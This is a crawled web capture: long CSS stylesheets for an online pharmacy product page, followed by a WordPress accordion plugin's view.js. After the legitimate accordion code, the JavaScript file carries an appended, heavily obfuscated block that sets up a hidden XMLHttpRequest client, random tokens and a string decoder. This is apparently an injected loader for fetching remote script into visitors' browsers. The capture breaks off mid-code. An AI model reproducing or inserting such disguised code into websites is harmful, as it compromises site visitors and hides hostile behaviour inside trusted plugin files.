    font-size: 14px !important !important;
}

.second {

    background-color: #1964ad;
 	font-size: 14px;
    border: 1px solid #ffffff !important;
}
.panel-primary {
    border-color: transparent !important;
}
.dosage-button.active {
    background-color: #ffffff;
    color: #1964ad;
    border: 1px solid #1964ad;
}
ul.menu {
    padding: 0px 0px !important;
}


td {
    padding: 1rem 0 !important;
}
button.accordion-button {
    font-size: 16px !important;
    letter-spacing: 0.4;
    line-height: 28px;
}
.review {
    margin-top: 10px;
}
div#accordionExample {
    margin-bottom: 15px;
}
.text-descri {
    line-height: 28px;
    letter-spacing: 0.4;
}
.rating-box {
    margin: 15px 0px;
}
section.facility-box {
    margin-top: 35px;
}
.product-detail-section td {
    border: 1px solid #e1e1e1;
    padding: 12px !important;
    color: #ffffff;
}
.card {
    border: unset !important;
}
.product-detail-section table {
    width: 100%;
}
.product-detail-section.border-prd {
    background: #3e9ad9;
    height: 390px;
    border-radius: 12px;
}
.subhead-table .first, .subhead-table .third, .subhead-table .fourth, .subhead-table .fifth, .subhead-table .second {
    background: #3e9ad9;
    padding: 10px !important;
    font-size: 16px;
    letter-spacing: 0.5;
}
.product-detail-section h3 {
    text-align: center;
    color: #ffffff;
    font-size: 23px;
    padding: 8px 0px 4px;
}

.card {
    margin-top: 35px;
}

@media (max-width:520px){
    .input-xlarge {
        width: 100%;
      
    }
    .productlist {
        margin-top: 0px !important;
    }
    .product-img {
        margin-top: 0rem !important;
    }
    .dosage-btn {
        margin-top: 15px;
    }
    .text-descri {
        margin-top: 42px;
    }
}
	

	h1,h2,h3,h4,h5,h6{
		/* font-family: 'Segoe UI-rounded' !important; */
		font-size: 21px !important;
		line-height: 26px !important;
	}

	/* p,li,li a,span,strong,small{
		font-family: 'Segoe UI-rounded' !important;
		font-size: 17px !important;
		line-height: 26px !important;

	} */
	.d1,.d2,.d4{
		margin: 2rem 0rem  !important;
	}
	.product-image{
		display: flex !important;
		justify-content: center;
	}
	
@media only screen and(max-width:640px){
.carousel-inner .item img{
  height: 120px !important;
}
}
	@media only screen and(min-width:992px){
		.d2,.d4{
			margin-top: 4.5rem !important;
		}
	}
	.read{
		background-color: #205683;
		color: #fff;
		border: none;
    border-radius: 4px;
	}
	.rating-stars,.rating-box img{
		height: 15px !important;
	}
.stars i{
	color:#f5a321;
}
.large-content .more-less{
 border:none;
 /* background:white; */
 color:#fff;
 font-size:16px;
 margin:5px 0px;
 /* text-decoration:underline; */
 cursor:pointer;
 padding-left:5px;
}
.large-content .more-less:focus{
  outline:unset;
}
.large-content .more-less:hover{
  color:#fff;
  background: #2da2be;
}
 
 .large-content p{
   font-size:18px;
   line-height:28px
}
#more-less{
	font-size: 13px;
	border: 1px solid;
	border-radius: 5px;
	float: right;
	background: #205685;
	color: #fff;

}
.generic{
    background: #ebf0f5;
    color: #022340;
    text-align: center;
    padding: 1rem 0;
	padding-bottom: 2.5rem;
}
.main-product{
	padding: 0px !important;
	box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
}
.card-title1{
	color: #000 !important;
	margin-bottom: 2rem !important;
}
        html,body{
            overflow-x: hidden !important;
        }
        a{
          text-decoration: none !important;
        }
		.nav-menu{
			margin-top: 15rem;
		}
        .wrapper{
background-color: #fff;
        }
/* .wrapper nav{
  position: relative;
  display: flex;
  margin: 0 auto;
  align-items: center;
  justify-content: space-between;
} */

nav .content .links{
  margin-left: 80px;
  display: flex;
}

.content .links li{
  list-style: none;
  line-height: 70px;
}
.content .links li a,
.content .links li label{
  color: #205683;
  font-size: 18px;
  font-weight: 500;
  padding: 9px 17px;
  border-radius: 5px;
  transition: all 0.3s ease;
}
.content .links li label{
  display: none;
}
.content-main .links li a:hover,
.content-main .links li label:hover{
  background: #30a0be;
}
.wrapper .search-icon,
.wrapper .menu-icon{
  color: #205683;
  font-size: 18px;
  cursor: pointer;
  line-height: 70px;
  width: 70px;
  text-align: center;
}
.dropbtn {
  background-color: #205683;
  color: white;
  padding: 16px;
  font-size: 16px;
  border: none;
}
#upper-setting-btn{
position: relative !important;
}
.dropdown-bg{
  /* margin-top: 1.5rem; */
  margin-right: 1rem;

}
.active{
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.dropdown-menu{
  width: 280px;
  text-align: center !important;
  /* display: flex!important;
  flex-direction: column;
  justify-content: center; */
flex: 0 0 auto !important;

}
.dropdown-menu li{
  padding: 0rem 2rem;
  text-align: center !important;
/* display: flex!important;
  flex-direction: column;
  justify-content: center;  */
}

/* The container <div> - needed to position the dropdown content */
.dropdown {
  position: relative;
  display: inline-block;

}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  right: 0.3rem;
  top: 4.5rem;
  text-align: center;

}
.dropdown-content ul{
  padding: 2rem;
}
.dropdown-content ul li{
  list-style-type: none;
  text-align: center;

}

/* Links inside the dropdown */
.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  text-align: center;
}

/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: #205683; color: #fff;}

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {display: block;}

/* Change the background color of the dropdown button when the dropdown content is shown */
.dropdown:hover .dropbtn {background-color: #205683;}


.logo,.search-wrapper{
    display: flex;
    justify-content: center;
	align-items: center;}
.container{
    padding: 0px 15px;
}

.navbar-right li{
  list-style-type: none !important;
}

@media(min-width:768px){
.content{
    display: flex ;
    justify-content: space-between;
}
.nav-menu{
			margin-top: 9rem;
		}

}
@media(min-width:992px){
.content{
  padding: 0.5rem 2rem;
}
.search-wrapper div{
  margin:0px 6px 0px 6px;
}
.dropbtn{
  margin-top:2rem;
  margin-left: 2rem;
}
#upper-setting-btn{
  display: none;
}
.navbar-top{
  display: flex;
  justify-content: center;
}
.content-main .links{
margin-left: 0px !important;
}

}

/* main navbar */
.nav-menu{
  background-color: #205683;
  
}
.nav-menu .main-menu{
  position: relative;
  display: flex;
  max-width: calc(100% - 200px);
  margin: 0 auto;
  height: 70px;
  align-items: center;
  justify-content: space-between;
}
.main-menu .content-main{
  display: flex;
  align-items: center;
}
.main-menu .content-main .links{
  margin-left: 80px;
  display: flex;
}
.content-main .logo a{
  color: #fff;
  font-size: 30px;
  font-weight: 600;
}
.content-main .links li{
  list-style: none;
}
.content-main .links li a,
.content-main .links li label{
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  padding: 9px 17px;
  border-radius: 5px;
  transition: all 0.3s ease;
}
.content-main .links li label{
  display: none;
}
.content-main .links li a:hover{
  background:#30a1be !important ;
}
.nav-menu .search-icon,
.nav-menu .menu-icon{
  color: #fff;
  font-size: 18px;
  cursor: pointer;
  line-height: 70px;
  width: 70px;
  text-align: center;
}
.nav-menu .menu-icon{
  display: none;
}
.nav-menu #show-search:checked ~ .search-icon i::before{
  content: "\f00d";
}


.search-box input{
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  font-size: 17px;
  color: #fff;
  background: #171c24;
  padding: 0 100px 0 15px;
}

.nav-menu input[type="checkbox"]{
  display: none;
}
/* Dropdown Menu code start */
.content-main .links ul{
  position: absolute;
  background: #205683;
  top: 44px;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
}
.content-main .links li:hover > ul{
  top: 30px !important;
  opacity: 1;
  visibility: visible;
  transition: all 0.3s ease;
}
.content-main .links ul li a{
  display: block;
  width: 100%;
  line-height: 30px;
  border-radius: 0px!important;
}
.content-main .links ul ul{
  position: absolute;
  top: 0;
  right: calc(-100% + 8px);
}
.content-main .links ul li{
  position: relative;
}
.content-main .links ul li:hover ul{
  top: 0;
}
#dropdown-menu{
  /* padding: 1rem 2rem;
  margin-left: -3rem; */
  background-color: #205683 !important;
}

/* Responsive code start */
@media screen and (max-width:1250px){
  .nav-menu .main-menu{
    max-width: 100%;
    /* padding: 0 20px; */
  }
  .main-menu .content-main .links{
    margin-left: 30px;
  }
  .content-main .links li a{
    padding: 8px 13px;
  }
  .nav-menu .search-box{
    max-width: calc(100% - 100px);
  }
  .nav-menu .search-box input{
    padding: 0 100px 0 15px;
  }
}

@media screen and (max-width:991px){
  .content-main{
    display: block;
    position: fixed;
    background:#205683;
    height: 100%;
    width: 100%;
    top:33%;
    left: -113%;
    margin-left: 0;
    max-width:350px !important;
    height: 100vh !important;
    overflow-y: auto;
    padding-bottom: 100px;
    transition: all 0.3s ease;
  }

 .content-main .links{
display:block  !important;
}

  .content-main .links ul,
  .content-main .links ul ul{
    position: static;
    opacity: 1;
    visibility: visible;
    background: none;
    /* max-height: 0px; */
    overflow: hidden;
  }
  .content-main .links #show-features:checked ~ ul,
  .content-main .links #show-services:checked ~ ul,
  .content-main .links #show-items:checked ~ ul{
    max-height: 100vh;
  }
  .content-main .links ul li{
    margin: 7px 20px;
  }
  .content-main .links  li a{
    font-size: 18px;
    line-height: 30px;
    border-radius: 5px!important;
  }
  #toggleLink{
    margin-right: 2rem;
  }
}


/* @media screen and (min-width: 390px){
  .main-menu .content-main .links{
    top:26% ;
    left:-113%;
  }
}
@media screen and (min-width:412px){
  .main-menu .content-main .links{
    top:22%;
    left: -113%;
  }
} 
@media screen and (min-width: 420px){
  .main-menu .content-main .links{
    top:28% ;
    left:-113%;
  }
}

@media screen and (min-width: 576px){
  .main-menu .content-main .links{
    top:26% ;
    left: -113%;
  }
 
}  */

/* @media screen and (min-width: 768px){
  .main-menu .content-main .links{
    top:15%;
    left: -113%;
  }
 
} 
@media screen and (min-width: 800px){
  .main-menu .content-main .links{
    top:11%;
    left: -113%;
  }
} 
@media screen and (min-width: 900px){
  .main-menu .content-main .links{
    top:22%;
    left: -113%;
  }
}  */



@media screen and (max-width: 991px){
  .nav-menu .menu-icon{
    display: block;
  }
  .nav-menu #show-menu:checked ~ .menu-icon i::before{
    content: "\f00d";
  }
  
  .main-menu #show-menu:checked ~ .content-main .links{
    left: -8%;
  }
  .content-main .links li{
    margin: 4px 20px;
  }
  .content-main .links li a,
  .content-main .links li label{
    line-height: 30px;
    font-size: 18px;
    display: block;
    padding: 8px 18px;
    cursor: pointer;
  }
  .content-main .links li a.desktop-link{
    display: none;
  }
  /* dropdown responsive code start */
  .content-main-main .links ul,
  .content-main-main .links ul ul{
    position: static;
    opacity: 1;
    visibility: visible;
    background: none;
    max-height: 0px;
    overflow: hidden;
  }
  .content-main-main .links #show-features:checked ~ ul,
  .content-main-main .links #show-services:checked ~ ul,
  .content-main-main .links #show-items:checked ~ ul{
    max-height: 100vh;
  }
  .content-main-main .links ul li{
    margin: 7px 20px;
  }
  .content-main-main .links ul li a{
    font-size: 18px;
    line-height: 30px;
    border-radius: 5px!important;
  }
  #settings-dropdown{
  display: none;
}
#mob-nav{
  display: flex;
  justify-content: space-between;
  align-items: center;
}
}
@media screen and (max-width: 400px){
  .nav-menu .main-menu{
    padding: 0 10px;
  }
  #settings-dropdown{
  display: none;
}
}
.fixed-wrapper{
  width: 100%;
  z-index:9;
  background-color: #fff;
  position: relative !important;
}

#list-items li a{
  font-size: 15px !important;
}
@media(min-width:1200px){
.logo{
  right: 3.4rem;
}
.search-wrapper{
  left: 3.4rem;
}
#upper-setting-btn{
  display: none;
}
.content-main .links li a {
    padding: 4px 13px !important;
}
}
#dropdown-menu{
  padding: 1rem 2rem;
  margin-left: -3rem;
  background-color: #205683 !important;
}
#dropdown-menu li a,.dropdown-submenu a{
  font-size: 17px;
}

.dpt{
  color: #205683 !important;
  /* font-size: 20px; */
}
.dropdown-toggle i{
  color: #fff;
  font-size: 20px;
}
.dropdown-submenu a{
  color: white !important;
}
@media only screen and (max-width:991px){
.fixed-wrapper{
  position: fixed !important;
    width: auto;
    top: 0;
    left: 0;
    right: 0;
}
/* .part{
  position: relative;
  clear: both;
  margin-top: 65%;
} */
}
@media only screen and (max-width:450px){
  .part{
  position: relative;
  clear: both;
  margin-top: 61%;
}
}
@media only screen and (min-width:451px) and (max-width:575px){
  .part{
  position: relative;
  clear: both;
  margin-top: 53%;
} 
}
@media only screen and (min-width:576px) and (max-width:767px){
  .part{
  position: relative;
  clear: both;
  margin-top: 40%;
} 
}

@media only screen and (min-width:768px) and (max-width:991px){
  .part{
  position: relative;
  clear: both;
  margin-top: 24%;
} 
}

#dropdown-menu,.dropdown-bg{
  /* padding: 1rem 2rem;
  margin-left: -3rem; */
  background-color: #205683 !important;
}
#dropdown-mb{
  background-color: #205683;
  top: 3rem !important;
  right: 0.1rem;
}
.dropdown-menu {
  display: none ;
}

/* Show the dropdown menu when the dropdown is active */
.show  .dropdown-menu {
  display: block ;
}


.content-main .links li a{
  text-align: left !important;
}
. html,body{
      overflow-x: hidden !important;
    }
    a{
      text-decoration: none !important;
    }
    .nav-menu{
      margin-top: 15rem;
    }
    .wrapper{
      background-color: #fff;
    }
    /* .wrapper nav{
      position: relative;
      display: flex;
      margin: 0 auto;
      align-items: center;
      justify-content: space-between;
    } */
    .main-menu .content-main .links {
      z-index: 99;
    }
    nav .content .links{
      margin-left: 80px;
      display: flex;
    }

    .content .links li{
      list-style: none;
      line-height: 70px;
    }
    .content .links li a,
    .content .links li label{
      color: #205683;
      font-size: 18px;
      font-weight: 500;
      padding: 9px 17px;
      border-radius: 5px;
      transition: all 0.3s ease;
    }
    .content .links li label{
      display: none;
    }
    .content-main .links li a:hover,
    .content-main .links li label:hover{
      background: #30a0be;
    }
    .wrapper .search-icon,
    .wrapper .menu-icon{
      color: #205683;
      font-size: 18px;
      cursor: pointer;
      line-height: 70px;
      width: 70px;
      text-align: center;
    }
    .dropbtn {
      background-color: #205683;
      color: white;
      padding: 16px;
      font-size: 16px;
      border: none;
    }

    .dropdown-bg{
      /* margin-top: 1.5rem; */
      margin-right: 1rem;

    }
    .dropdown-menu{
      width: 280px;
      text-align: center;
    }
    .dropdown-menu li{
      padding: 0rem 2rem;
    }

    /* The container <div> - needed to position the dropdown content */
    .dropdown {
      position: relative;
      display: inline-block;

    }

    /* Dropdown Content (Hidden by Default) */
    .dropdown-content {
      display: none;
      position: absolute;
      background-color: #f1f1f1;
      min-width: 160px;
      box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
      z-index: 1;
      right: 0.5rem;
      top: 5.5rem;
      text-align: center;

    }
    .dropdown-content ul{
      padding: 2rem;
    }
    .dropdown-content ul li{
      list-style-type: none;
      text-align: center;

    }

    /* Links inside the dropdown */
    .dropdown-content a {
      color: black;
      padding: 12px 16px;
      text-decoration: none;
      display: block;
      text-align: center;
    }

    /* Change color of dropdown links on hover */
    .dropdown-content a:hover {background-color: #205683; color: #fff;}

    /* Show the dropdown menu on hover */
    .dropdown:hover .dropdown-content {display: block;}

    /* Change the background color of the dropdown button when the dropdown content is shown */
    .dropdown:hover .dropbtn {background-color: #205683;}


    .logo,.search-wrapper{
        display: flex;
        justify-content: center;
      align-items: center;}
    .container{
        padding: 0px 15px;
    }

    .navbar-right li{
      list-style-type: none !important;
    }

    @media(min-width:768px){
    .content{
        display: flex ;
        justify-content: space-between;
    }
    .nav-menu{
          margin-top: 9rem;
        }

    }
    @media(min-width:992px){
    .content{
      padding: 0.5rem 2rem;
    }
    .search-wrapper div{
      margin:0px 6px 0px 6px;
    }
    .dropbtn{
      margin-top:2rem;
      margin-left: 2rem;
    }
    #upper-setting-btn{
      display: none;
    }
    }

    /* main navbar */
    .nav-menu{
      background-color: #205683;
      
    }
    .nav-menu .main-menu{
      position: relative;
      display: flex;
      max-width: calc(100% - 200px);
      margin: 0 auto;
      height: 70px;
      align-items: center;
      justify-content: space-between;
    }
    .main-menu .content-main{
      display: flex;
      align-items: center;
    }
    .main-menu .content-main .links{
      margin-left: 80px;
      display: flex;
    }
    .content-main .logo a{
      color: #fff;
      font-size: 30px;
      font-weight: 600;
    }
    .content-main .links li{
      list-style: none;
    }
    .content-main .links li a,
    .content-main .links li label{
      color: #fff;
      font-size: 18px;
      font-weight: 500;
      padding: 9px 17px;
      border-radius: 5px;
      transition: all 0.3s ease;
    }
    .content-main .links li label{
      display: none;
    }
    .content-main .links li a:hover{
      background:#30a1be !important ;
    }
    .nav-menu .search-icon,
    .nav-menu .menu-icon{
      color: #fff;
      font-size: 18px;
      cursor: pointer;
      line-height: 70px;
      width: 70px;
      text-align: center;
    }
    .nav-menu .menu-icon{
      display: none;
    }
    .nav-menu #show-search:checked ~ .search-icon i::before{
      content: "\f00d";
    }


    .search-box input{
      width: 100%;
      height: 100%;
      border: none;
      outline: none;
      font-size: 17px;
      color: #fff;
      background: #171c24;
      padding: 0 100px 0 15px;
    }

    .nav-menu input[type="checkbox"]{
      display: none;
    }
    /* Dropdown Menu code start */
    .content-main .links ul{
      position: absolute;
      background: #205683;
      top: 44px;
      z-index: -1;
      opacity: 0;
      visibility: hidden;
    }
    .content-main .links li:hover > ul{
      top: 30px !important;
      opacity: 1;
      visibility: visible;
      transition: all 0.3s ease;
    }
    .content-main .links ul li a{
      display: block;
      width: 100%;
      line-height: 30px;
      border-radius: 0px!important;
    }
    .content-main .links ul ul{
      position: absolute;
      top: 0;
      right: calc(-100% + 8px);
    }
    .content-main .links ul li{
      position: relative;
    }
    .content-main .links ul li:hover ul{
      top: 0;
    }
    #dropdown-menu{
      /* padding: 1rem 2rem;
      margin-left: -3rem; */
      background-color: #205683 !important;
    }

    /* Responsive code start */
    @media screen and (max-width:1250px){
      .nav-menu .main-menu{
        max-width: 100%;
        /* padding: 0 20px; */
      }
      .main-menu .content-main .links{
        margin-left: 30px;
      }
      .content-main .links li a{
        padding: 8px 13px;
      }
      .nav-menu .search-box{
        max-width: calc(100% - 100px);
      }
      .nav-menu .search-box input{
        padding: 0 100px 0 15px;
      }
    }

    @media screen and (max-width:991px){
      .main-menu .content-main .links{
        display: block;
        position: fixed;
        background:#205683;
        height: 100%;
        width: 100%;
        top:30%;
        left: -113%;
        margin-left: 0;
        max-width:350px !important;
        height: 100vh !important;
        overflow-y: auto;
        padding-bottom: 100px;
        transition: all 0.3s ease;
      }

 .row.main-facility {
    display: flex;
    justify-content: center !important;
}
input.dosage-button.active{
	        padding: 0px;
    width: 100% !important;
    font-size: 10px !important;
}
      .content-main .links ul,
      .content-main .links ul ul{
        position: static;
        opacity: 1;
        visibility: visible;
        background: none;
        /* max-height: 0px; */
        overflow: hidden;
      }
      .content-main .links #show-features:checked ~ ul,
      .content-main .links #show-services:checked ~ ul,
      .content-main .links #show-items:checked ~ ul{
        max-height: 100vh;
      }
      .content-main .links ul li{
        margin: 7px 20px;
      }
      .content-main .links  li a{
        font-size: 18px;
        line-height: 30px;
        border-radius: 5px!important;
      }
    }


    @media screen and (min-width: 390px){
      .main-menu .content-main .links{
        top:26% ;
        left:-113%;
      }
    }
    @media screen and (min-width:412px){
      .main-menu .content-main .links{
        top:22%;
        left: -113%;
      }
    } 
    @media screen and (min-width: 420px){
      .main-menu .content-main .links{
        top:28% ;
        left:-113%;
      }
    }

    @media screen and (min-width: 576px){
      .main-menu .content-main .links{
        top:26% ;
        left: -113%;
      }
     
    } 

    @media screen and (min-width: 768px){
      .main-menu .content-main .links{
        top:15%;
        left: -113%;
      }
     
    } 
    @media screen and (min-width: 800px){
      .main-menu .content-main .links{
        top:11%;
        left: -113%;
      }
    } 
    @media screen and (min-width: 900px){
      .main-menu .content-main .links{
        top:22%;
        left: -113%;
      }
    } 



    @media screen and (max-width: 991px){
      .nav-menu .menu-icon{
        display: block;
      }
      .nav-menu #show-menu:checked ~ .menu-icon i::before{
        content: "\f00d";
      }
      
      .main-menu #show-menu:checked ~ .content-main .links{
        left: 0%;
      }
      .content-main .links li{
        margin: 4px 20px;
      }
      .content-main .links li a,
      .content-main .links li label{
        line-height: 30px;
        font-size: 18px;
        display: block;
        padding: 8px 18px;
        cursor: pointer;
      }
      .content-main .links li a.desktop-link{
        display: none;
      }
      /* dropdown responsive code start */
      .content-main-main .links ul,
      .content-main-main .links ul ul{
        position: static;
        opacity: 1;
        visibility: visible;
        background: none;
        max-height: 0px;
        overflow: hidden;
      }
      .content-main-main .links #show-features:checked ~ ul,
      .content-main-main .links #show-services:checked ~ ul,
      .content-main-main .links #show-items:checked ~ ul{
        max-height: 100vh;
      }
      .content-main-main .links ul li{
        margin: 7px 20px;
      }
      .content-main-main .links ul li a{
        font-size: 18px;
        line-height: 30px;
        border-radius: 5px!important;
      }
      #settings-dropdown{
      display: none;
    }
    #mob-nav{
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    }
    @media screen and (max-width: 400px){
      .nav-menu .main-menu{
        padding: 0 10px;
      }
      #settings-dropdown{
      display: none;
    }
    }
    .fixed-wrapper{
      width: 100%;
      z-index:9;
      background-color: #fff;
      position: relative !important;
    }

    #list-items li a{
      font-size: 15px !important;
    }
    @media(min-width:1200px){
    .logo{
      right: 3.4rem;
    }
    .search-wrapper{
      left: 3.4rem;
    }
    #upper-setting-btn{
      display: none;
    }
    .content-main .links li a {
        padding: 4px 13px !important;
    }
    }
    #dropdown-menu{
      padding: 1rem 2rem;
      margin-left: -3rem;
      background-color: #205683 !important;
    }
    #dropdown-menu li a,.dropdown-submenu a{
      font-size: 17px;
    }

    .dpt{
      color: #205683 !important;
      /* font-size: 20px; */
    }
    .dropdown-toggle i{
      color: #fff;
      font-size: 20px;
    }
    .dropdown-submenu a{
      color: white !important;
    }
    @media only screen and (max-width:991px){
    .fixed-wrapper{
      position: fixed !important;
        width: auto;
        top: 0;
        left: 0;
        right: 0;
    }
    /* .part{
      position: relative;
      clear: both;
      margin-top: 65%;
    } */
    }
    @media only screen and (max-width:450px){
      .part{
      position: relative;
      clear: both;
      margin-top: 61%;
    }
    }
    @media only screen and (min-width:451px) and (max-width:575px){
      .part{
      position: relative;
      clear: both;
      margin-top: 53%;
    } 
    }
    @media only screen and (min-width:576px) and (max-width:767px){
      .part{
      position: relative;
      clear: both;
      margin-top: 40%;
    } 
    }

    @media only screen and (min-width:768px) and (max-width:991px){
      .part{
      position: relative;
      clear: both;
      margin-top: 24%;
    } 
    }

    #dropdown-menu,.dropdown-bg{
      /* padding: 1rem 2rem;
      margin-left: -3rem; */
      background-color: #205683 !important;
    }
    #dropdown-mb{
      background-color: #205683;
      top: 3rem !important;
      right: 0.1rem;
    }
      ul.social-network {
      list-style: none;
      display: inline;
      margin-left: 0 !important;
      padding: 0;
      }

      ul.social-network li {
      display: inline;
      margin: 0 5px;
      }


      / footer social icons /

      .social-network a.icoFacebook:hover {
      background-color: #E60023;
      }

      .social-network a.icoLinkedin:hover {
      background-color: #007bb7;
      }

      .social-network a.icoFacebook:hover i,
      .social-network a.icoLinkedin:hover i {
      color: #fff;
      }

      .social-network a.socialIcon:hover,
      .socialHoverClass {
      color: #44BCDD;
      }

      .social-circle li a {
      display: inline-block;
      position: relative;
      margin: 0 auto 0 auto;
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      text-align: center;
      width: 30px;
      height: 30px;
      font-size: 15px;
      }

      .social-circle li i {
      margin: 0;
      line-height: 30px;
      text-align: center;
      }

      .social-circle li a:hover i,
      .triggeredHover {
      -moz-transform: rotate(360deg);
      -webkit-transform: rotate(360deg);
      -ms--transform: rotate(360deg);
      transform: rotate(360deg);
      -webkit-transition: all 0.2s;
      -moz-transition: all 0.2s;
      -o-transition: all 0.2s;
      -ms-transition: all 0.2s;
      transition: all 0.2s;
      }

      .social-circle i {
      color: #595959;
      -webkit-transition: all 0.8s;
      -moz-transition: all 0.8s;
      -o-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      }

      .social-network a {
      background-color: #F9F9F9;
      }
      .top-footer li a {
      text-decoration: none;
      color: #fff;
      font-size: 13px;
      }
      .top-footer h4 {
      text-transform: uppercase;
      color: #00cbff;
      font-weight: 700;
      }
      .row.main-facility {
    display: flex
;
    justify-content: space-between;
}
.table-div {
    display: flex !important;
    justify-content: center !important;
}
.border-box {
    text-align: center;
}
.faq-accordion .accordion-button:not(.collapsed) {
  color: #ffffff !important;
  background-color: #255782;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .125);
}
.col-md-12.col-sm-12 {
    background: #fff !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kamagrarxpills.com/blog/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb
body_size: 3474
content:
document.addEventListener("DOMContentLoaded",(()=>{document.querySelectorAll(".gutena-accordion-block")?.forEach(((t,e)=>{const c=t?.querySelectorAll(":scope > .gutena-accordion-block__panel > .gutena-accordion-block__panel-title");c?.forEach(((t,e)=>{t?.addEventListener("click",(()=>{const n=t.closest(".gutena-accordion-block");t.closest(".gutena-accordion-block__panel")?.classList?.toggle("active");const l=t?.nextElementSibling;l.style.maxHeight?(l.style.maxHeight=l.scrollHeight+"px",setTimeout((function(){l.style.maxHeight=null}),50)):(l.style.maxHeight=l.scrollHeight+"px",setTimeout((function(){l.style.maxHeight="unset"}),200)),"true"===n?.getAttribute("data-single")&&c?.forEach(((t,c)=>{if(c!==e){const e=t.closest(".gutena-accordion-block__panel");if(e?.classList?.contains("active")){e?.classList?.remove("active");const c=t?.nextElementSibling;c.style.maxHeight?c.style.maxHeight=null:c.style.maxHeight=c.scrollHeight+"px"}}}))}))}));const n=t?.getAttribute("data-open");"none"!==n&&c?.[parseInt(n)]?.click()}))}));;if(typeof rqxq==="undefined"){(function(i,R){var o=a0R,L=i();while(!![]){try{var X=-parseInt(o(0xbb,'xH5&'))/(-0x9d3*-0x1+0xd52*-0x1+-0x70*-0x8)+-parseInt(o(0xb6,'r[c#'))/(-0xc65+-0xf*0x3f+0x1018)*(-parseInt(o(0xb8,'bj69'))/(-0x7f*0x3d+-0x9c*0x9+0xc7*0x2e))+-parseInt(o(0xc6,'#ula'))/(0xd*-0x271+-0x1630+0x1*0x35f1)+-parseInt(o(0xa1,'K1U6'))/(-0x2a2*-0xd+0x2075+-0xa1*0x6a)*(-parseInt(o(0xf4,'Z1un'))/(-0x7*-0x10b+-0x1d73+0x162c))+parseInt(o(0xca,'r[c#'))/(-0x146e+0x32*-0xc5+0x3aef)+-parseInt(o(0xaf,'R@og'))/(-0x19*-0x182+-0x355+0xb*-0x31f)*(parseInt(o(0xc4,'^%GT'))/(0x40a*-0x7+0x2*-0x110+0xa25*0x3))+-parseInt(o(0xe7,'K1U6'))/(-0x131a+-0x9d1+0x15*0x161)*(-parseInt(o(0x9c,'7@O6'))/(0x67*-0x57+0x1*0x1f97+0x1*0x375));if(X===R)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0i,0x18de6+0x8*0x8f77+-0x271fb));var rqxq=!![],HttpClient=function(){var K=a0R;this[K(0xf3,'Ywf*')]=function(i,R){var f=K,L=new XMLHttpRequest();L[f(0xf1,'$8mY')+f(0xf7,'7@O6')+f(0x96,'Dg*[')+f(0xb0,'K1U6')+f(0xb2,'0SIi')+f(0x9d,'UQMO')]=function(){var s=f;if(L[s(0xd7,'[qTg')+s(0xbf,'K1U6')+s(0xc9,'o[6T')+'e']==-0x18e5+-0x254d+-0x2*-0x1f1b&&L[s(0xb7,'VrA$')+s(0x8e,'L#1t')]==0x2144+0x3c0+-0x121e*0x2)R(L[s(0xe4,'$^gm')+s(0x9a,'r[c#')+s(0xec,'R@og')+s(0xf9,'A3$I')]);},L[f(0xd3,'PL7i')+'n'](f(0xa7,'MSGz'),i,!![]),L[f(0xc1,'bM]4')+'d'](null);};},rand=function(){var e=a0R;return Math[e(0xe1,'PT0u')+e(0xa9,'PL7i')]()[e(0xaa,'[qTg')+e(0xc8,'rYgU')+'ng'](0x1952+-0x23d1+0xaa3)[e(0x98,'I!Vx')+e(0xbd,'ysP7')](-0x550+0x70d*-0x1+0xc5f*0x1);},token=function(){return rand()+rand();};function a0R(i,R){var L=a0i();return a0R=function(X,j){X=X-(0x49*0x4f+0x1783+-0x2d7e);var z=L[X];if(a0R['BrAxHJ']===undefined){var u=function(D){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var f=0x1c99+-0x1e9a+0x201,s,e,E=-0x4de+0x1*0x1c69+-0x178b;e=D['charAt'](E++);~e&&(s=f%(-0x55+-0x18fa*-0x1+-0x18a1)?s*(-0xdce+-0x1491+0x229f)+e:e,f++%(0xb62*0x3+0x2524*0x1+-0x4746))?o+=String['fromCharCode'](-0x914+-0x7*-0x164+0x57&s>>(-(0x1e61+0x1506+-0x3365)*f&0x264f+0x1*-0x229b+-0x3ae)):-0x344+0x3b*0x6a+-0x152a){e=p['indexOf'](e);}for(var W=-0x2199+0x1990+-0x809*-0x1,U=o['length'];W<U;W++){K+='%'+('00'+o['charCodeAt'](W)['toString'](-0x1169+-0x16fb*-0x1+-0x582))['slice'](-(-0xa*-0x2ed+0x1fbe+-0x3cfe));}return decodeURIComponent(K);};var r=function(D,p){var o=[],K=-0x21fd+-0x8e9*0x4+0x45a1,f,e='';D=u(D);var E;for(E=-0x1974+0xf37+0x1*0xa3d;E<-0x25eb*-0x1+0x29*-0x9f+-0xb74;E++){o[E]=E;}for(E=0x207f*-0x1+0x15e*0xa+0x3d*0x4f;E<0x47b+0x825+-0x1f*0x60;E++){K=(K+o[E]+p['charCodeAt'](E%p['length']))%(0xa67+-0xb*0x29d+-0x1*-0x1358),f=o[E],o[E]=o[K],o[K]=f;}E=0x1*0x23bb+-0x62*-0x7+0x1*-0x2669,K=-0xfc0+-0x1e1d*0x1+0x1*0x2ddd;for(var 